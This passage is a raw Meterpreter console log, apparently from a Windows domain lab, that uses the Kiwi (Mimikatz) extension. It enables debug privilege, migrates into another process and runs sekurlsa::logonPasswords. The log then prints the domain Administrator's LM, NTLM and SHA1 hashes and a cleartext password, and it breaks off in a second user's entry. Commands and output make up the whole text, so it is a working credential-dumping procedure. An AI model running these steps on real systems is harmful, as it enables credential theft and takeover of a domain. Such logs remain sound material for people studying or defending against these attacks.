 meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > migrate 1144
[*] Migrating from 3660 to 1144...
[*] Migration completed successfully.
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 828080 (00000000:000ca2b0)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:48:17
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SUN
* LM       : c8c42d085b5e3da2e9260223765451f1
* NTLM     : e8bea972b3549868cecd667a64a6ac46
* SHA1     : 3688af445e35efd8a4d4e0a9eb90b754a2f3a4ee
tspkg :
* Username : Administrator
* Domain   : SUN
* Password : dc123.com
wdigest :
* Username : Administrator
* Domain   : SUN
* Password : dc123.com
kerberos :
* Username : Administrator
* Domain   : SUN.COM
* Password : dc123.com
ssp :
credman :
Authentication Id : 0 ; 333049 (00000000:000514f9)
Session           : Interactive from 1
User Name         : leo
Domain            : SUN
Logon Server      : DC
Logon Time        : 2021/7/1 14:35:42
SID               : S-1-5-21-3388020223-1982701712-4030140183-1110
msv :
[00000003] Primary
* Username : leo